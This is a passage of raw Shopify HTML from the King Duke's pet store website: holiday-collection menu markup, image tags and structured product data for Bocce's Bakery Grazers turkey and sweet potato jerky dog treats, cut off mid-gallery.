            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/fluff-tuff" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1080px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930"
        data-sizes="auto"
        data-aspectratio="1080/1080"
        data-srcset="//www.kingdukes.com/cdn/shop/files/olympia-sm_5000x.jpg?v=1683225930 5000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4500x.jpg?v=1683225930 4500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4000x.jpg?v=1683225930 4000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3500x.jpg?v=1683225930 3500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3000x.jpg?v=1683225930 3000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2500x.jpg?v=1683225930 2500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930 2000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1800x.jpg?v=1683225930 1800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930 1600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1400x.jpg?v=1683225930 1400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1200x.jpg?v=1683225930 1200w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1000x.jpg?v=1683225930 1000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_800x.jpg?v=1683225930 800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_600x.jpg?v=1683225930 600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_400x.jpg?v=1683225930 400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_200x.jpg?v=1683225930 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1080"
        height="1080"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1080'%20height='1080'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">Fluff & Tuff Dog Toys</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div><div id="shopify-section-sections--21789287514148__mega_menu_4_kiAqKF" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-4"
  data-section-id="sections--21789287514148__mega_menu_4_kiAqKF"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Holidays</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="holidays"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/holidays">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_5000x.jpg?v=1613639458 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4500x.jpg?v=1613639458 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4000x.jpg?v=1613639458 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3500x.jpg?v=1613639458 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3000x.jpg?v=1613639458 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2500x.jpg?v=1613639458 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1800x.jpg?v=1613639458 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1400x.jpg?v=1613639458 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1200x.jpg?v=1613639458 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1000x.jpg?v=1613639458 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_800x.jpg?v=1613639458 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_600x.jpg?v=1613639458 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_400x.jpg?v=1613639458 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_200x.jpg?v=1613639458 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">Shop all holidays!</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/valentines-day">Valentine's Day</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/st-patricks">St Patrick's Day</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/easter">Easter</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/4th-of-july">4th of July</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/summertime">Summertime</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/wintertime">Wintertime</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/birthday">Birthday</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/halloween-1">Halloween</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/thanksgiving">Thanksgiving</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/christmas">Christmas</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/hanukkah">Hanukkah </a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                <p>Make every holiday special with your best furry friend! </p>
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/holidays">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="cat playing with halloween cat toys"
        
        data-src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_5000x.jpg?v=1613626404 5000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4500x.jpg?v=1613626404 4500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4000x.jpg?v=1613626404 4000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3500x.jpg?v=1613626404 3500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3000x.jpg?v=1613626404 3000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2500x.jpg?v=1613626404 2500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404 2000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1800x.jpg?v=1613626404 1800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404 1600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1400x.jpg?v=1613626404 1400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1200x.jpg?v=1613626404 1200w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1000x.jpg?v=1613626404 1000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_800x.jpg?v=1613626404 800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_600x.jpg?v=1613626404 600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_400x.jpg?v=1613626404 400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_200x.jpg?v=1613626404 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404"
    alt="cat playing with halloween cat toys"
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="holidays"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/holidays" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_5000x.jpg?v=1613639458 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4500x.jpg?v=1613639458 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4000x.jpg?v=1613639458 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3500x.jpg?v=1613639458 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3000x.jpg?v=1613639458 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2500x.jpg?v=1613639458 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1800x.jpg?v=1613639458 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1400x.jpg?v=1613639458 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1200x.jpg?v=1613639458 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1000x.jpg?v=1613639458 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_800x.jpg?v=1613639458 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_600x.jpg?v=1613639458 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_400x.jpg?v=1613639458 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_200x.jpg?v=1613639458 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">Shop all holidays!</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/valentines-day" class="parent-link--true">
                  Valentine's Day <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/st-patricks" class="parent-link--true">
                  St Patrick's Day <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/easter" class="parent-link--true">
                  Easter <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/4th-of-july" class="parent-link--true">
                  4th of July <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/summertime" class="parent-link--true">
                  Summertime <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/wintertime" class="parent-link--true">
                  Wintertime <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/birthday" class="parent-link--true">
                  Birthday <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/halloween-1" class="parent-link--true">
                  Halloween <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/thanksgiving" class="parent-link--true">
                  Thanksgiving <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/christmas" class="parent-link--true">
                  Christmas <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/hanukkah" class="parent-link--true">
                  Hanukkah  <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              <p>Make every holiday special with your best furry friend! </p>
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/holidays" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="cat playing with halloween cat toys"
        
        data-src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_5000x.jpg?v=1613626404 5000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4500x.jpg?v=1613626404 4500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4000x.jpg?v=1613626404 4000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3500x.jpg?v=1613626404 3500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3000x.jpg?v=1613626404 3000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2500x.jpg?v=1613626404 2500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404 2000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1800x.jpg?v=1613626404 1800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404 1600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1400x.jpg?v=1613626404 1400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1200x.jpg?v=1613626404 1200w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1000x.jpg?v=1613626404 1000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_800x.jpg?v=1613626404 800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_600x.jpg?v=1613626404 600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_400x.jpg?v=1613626404 400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_200x.jpg?v=1613626404 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404"
    alt="cat playing with halloween cat toys"
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div>
<!-- END sections: header-group -->

    <div style="--background-color: #f7f9fb">
      


    </div>

    <div class="section-wrapper">
      <div id="shopify-section-template--21789293019172__sidebar" class="shopify-section shopify-section--product-sidebar is-product-sidebar content"><script
  type="application/json"
  data-section-type="product-sidebar"
  data-section-id="template--21789293019172__sidebar"
>
</script>








</div><div id="shopify-section-template--21789293019172__main" class="shopify-section shopify-section--product-template is-product-main content"><script
  type="application/json"
  data-section-type="product-template"
  data-section-id="template--21789293019172__main"
>
</script>
<div class="section">
  <div class="container content">
    
      <div class="breadcrumb-wrapper">
        <div class="breadcrumb-collection breadcrumb-collection--product">
          

          <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "item": {
          "@id": "https://www.kingdukes.com",
          "name": "Home"
        }
      },
      {
        "@type": "ListItem",
        "position": 2,
        "item": {
          
            "@id": "/collections/all",
            "name": "Products"
          
        }
      },
      {
        "@type": "ListItem",
        "position": 3,
        "item": {
          "@id": "/products/bocces-bakery-grazers-turkey-sweet-potato-jerky-sticks-dog-treat",
          "name": "Bocce&#39;s Bakery Grazers - Turkey &amp; Sweet Potato Jerky"
        }
      }
    ]
  }
</script>

<div class="breadcrumb_text">
  <a href="/" title="King Duke&#39;s" class="breadcrumb_link">
    <span>Home</span>
  </a>
  <span class="breadcrumb-divider">/</span>
  
    <a href="/collections/all" title="Products" class="breadcrumb_link">
      <span>Products</span>
      </a>
  
  <span class="breadcrumb-divider">/</span>
  <a href="/products/bocces-bakery-grazers-turkey-sweet-potato-jerky-sticks-dog-treat" class="breadcrumb_link">
    <span>Bocce&#39;s Bakery Grazers - Turkey &amp; Sweet Potato Jerky</span>
  </a>
</div>

        </div>
      </div>
    

    <section
      class="
        product-container
        is-flex
        is-flex-wrap
      "
    >
      




  


<script type="application/ld+json">
  {
    "@context": "http://schema.org/",
    "@type": "Product",
    "name": "Bocce\u0026#39;s Bakery Grazers - Turkey \u0026amp; Sweet Potato Jerky",
    "image": "https:\/\/www.kingdukes.com\/cdn\/shop\/files\/grazers_turkey-removebg-preview_17b2ab7f-1fd2-40b5-92c3-4d628fe00466_1024x1024.png?v=1751316389",
    
      "description": "\u003cdiv\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eHandcrafted jerky sticks, filled with the first ingredient - USA turkey! Delicious sweet potatoes, chock-full of natural vitamins and minerals for your pup (no added sodium or saccharose - naturally)! And bonus - a whopping 25% protein! Plus, made in the USA, and completely free of added salt or sugar, all while being all-natural and high-protein!\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cul\u003e\n\u003cli\u003e4 oz.\u003c\/li\u003e\n\u003cli\u003eBaked With Five Limited Ingredients\u003c\/li\u003e\n\u003cli\u003eNo Corn, Soy, Wheat, Colors or Flavors\u003c\/li\u003e\n\u003cli\u003eMade With Hormone Free USA Turkey\u003c\/li\u003e\n\u003cli\u003eSoft \u0026amp; Chewy Treats\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cem\u003eBocce’s Bakery started in a tiny West Village kitchen with a mixer, an oven, and a scruffy mutt named Bocce with the belief that dogs deserve better. Better food with fresher, simpler, all-natural ingredients.\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e",
    
    
      "brand": {
        "@type": "Thing",
        "name": "Bocce's Bakery"
      },
    
    
      "sku": "SV17199",
    
    
      "mpn": "850012629795",
    
    "offers": {
      "@type": "Offer",
      "priceCurrency": "USD",
      "price": 10.49,
      "availability": "http://schema.org/InStock",
      "url": "https://www.kingdukes.com/products/bocces-bakery-grazers-turkey-sweet-potato-jerky-sticks-dog-treat?variant=39577311477796",
      "seller": {
        "@type": "Organization",
        "name": "King Duke\u0026#39;s"
      },
      "priceValidUntil": "\n  2027-01-19\n"
    }
  }
</script>



<div class="product-main product-6733292601380">
  <div
    class="
      product_section
      js-product-section
      js-product-section--product
      is-flex
      is-flex-row
      
    "
    
      data-rv-handle="bocces-bakery-grazers-turkey-sweet-potato-jerky-sticks-dog-treat"
    
  >
    <div
      class="
        product__images
        
          nine
          columns alpha
        
        medium-down--one-whole
      "
    >
      
        





<style data-shopify>
  .shopify-model-viewer-ui model-viewer {
    --progress-bar-height: 2px;
    --progress-bar-color: #333333;
  }
</style>

<div
  class="
    gallery-wrap
    gallery-arrows--true
    
    gallery-thumbnails--bottom
  "
>
  <div
    class="
      product_gallery
      js-product-gallery product-6733292601380-gallery
      transparentBackground--true
      slideshow-transition--slide
      popup-enabled--true
      show-gallery-arrows--true
       multi-image 
    "
    data-thumbnails-enabled="true"
    data-gallery-arrows-enabled="true"
    data-slideshow-speed="0"
    data-thumbnails-position="bottom"
    data-thumbnails-slider-enabled="true"
    data-zoom="true"
    data-video-loop="false"
    data-product-id="6733292601380"
    data-product-lightbox="true"
    data-media-count="3"
    data-product-gallery
  >
    
      <div
        class="gallery-cell"
        data-product-id="6733292601380"
        data-media-type="image"
        data-thumb=""
        data-title=""
      >
        
            
            
            
            
            
            
            
            
            
            

            
              
                <a
                  href="//www.kingdukes.com/cdn/shop/files/grazers_turkey-removebg-preview_17b2ab7f-1fd2-40b5-92c3-4d628fe00466_5000x.png?v=1751316389"
                  class="lightbox"
                  data-fancybox="6733292601380"
                  rel="product-lightbox"
                  tabindex="-1"
                >
              
              <div class="image__container" style="max-width: 509">
                
<img src="//www.kingdukes.com/cdn/shop/files/grazers_turkey-removebg-preview_17b2ab7f-1fd2-40b5-92c3-4d628fe00466.png?v=1751316389&amp;width=1200" alt="Bocce&amp;#39;s Bakery Grazers - Turkey &amp;amp; Sweet Potato Jerky" width="509" height="509" loading="eager" class="product-gallery__image" srcset="//www.kingdukes.com/cdn/shop/files/grazers_turkey-removebg-preview_17b2ab7f-1fd2-40b5-92c3-4d628fe00466_2000x.png?v=1751316389 2000w,
                    //www.kingdukes.com/cdn/shop/files/grazers_turkey-removebg-preview_17b2ab7f-1fd2-40b5-92c3-4d628fe00466_1200x.png?v=1751316389 1200w,
                    //www.kingdukes.com/cdn/shop/files/grazers_turkey-removebg-preview_17b2ab7f-1fd2-40b5-92c3-4d628fe00466_800x.png?v=1751316389 800w,
                    //www.kingdukes.com/cdn/shop/files/grazers_turkey-removebg-preview_17b2ab7f-1fd2-40b5-92c3-4d628fe00466_600x.png?v=1751316389 600w,
                    //www.kingdukes.com/cdn/shop/files/grazers_turkey-removebg-preview_17b2ab7f-1fd2-40b5-92c3-4d628fe00466_400x.png?v=1751316389 400w,
                    //www.kingdukes.com/cdn/shop/files/grazers_turkey-removebg-preview_17b2ab7f-1fd2-40b5-92c3-4d628fe00466_200x.png?v=1751316389 200w" data-image-id="26955009163300" data-index="0" data-zoom-src="//www.kingdukes.com/cdn/shop/files/grazers_turkey-removebg-preview_17b2ab7f-1fd2-40b5-92c3-4d628fe00466_5000x.png?v=1751316389">

              </div>
              
                </a>
              
            
          
      </div>
    
      <div
        class="gallery-cell"
        data-product-id="6733292601380"
        data-media-type="image"
        data-thumb=""
        data-title="Bocce&amp;#39;s Bakery Grazers - Turkey &amp;amp; Sweet Potato Jerky"
      >
        
            
            
            
            
            
            
            
            
            
            

            
              
                <a
                  href="//www.kingdukes.com/cdn/shop/files/grazers_turkey_back-removebg-preview_53801cf7-0835-441a-abba-d2d63caac73c_5000x.png?v=1751316389"
                  class="lightbox"
                  data-fancybox="6733292601380"
                  rel="product-lightbox"
                  tabindex="-1"
                >
              
              <div class="image__container" style="max-width: 508">
                
<img
                      data-zoom-src="//www.kingdukes.com/cdn/shop/files/grazers_turkey_back-removebg-preview_53801cf7-0835-441a-abba-d2d63caac73c_5000x.png?v=1751316389"
                      alt="Bocce&#39;s Bakery Grazers - Turkey &amp; Sweet Potato Jerky"
                      class="
                        product-gallery__image
                        lazyload
                        appear
                      "
                      data-image-id="26955009196068"
                      data-index="1"
                      data-sizes="100vw"
                      data-aspectratio="508/508"
                      data-src="//www.kingdukes.com/cdn/shop/files/grazers_turkey_back-removebg-preview_53801cf7-0835-441a-abba-d2d63caac73c_1200x.png?v=1751316389"
                      data-srcset="//www.kingdukes.com/cdn/shop/files/grazers_turkey_back-removebg-preview_53801cf7-0835-441a-abba-d2d63caac73c_2000x.png?v=1751316389 2000w,
                    //www.kingdukes.com/cdn/shop/files/grazers_turkey_back-removebg-preview_53801cf7-0835-441a-abba-d2d63caac73c_1200x.png?v=1751316389 1200w,
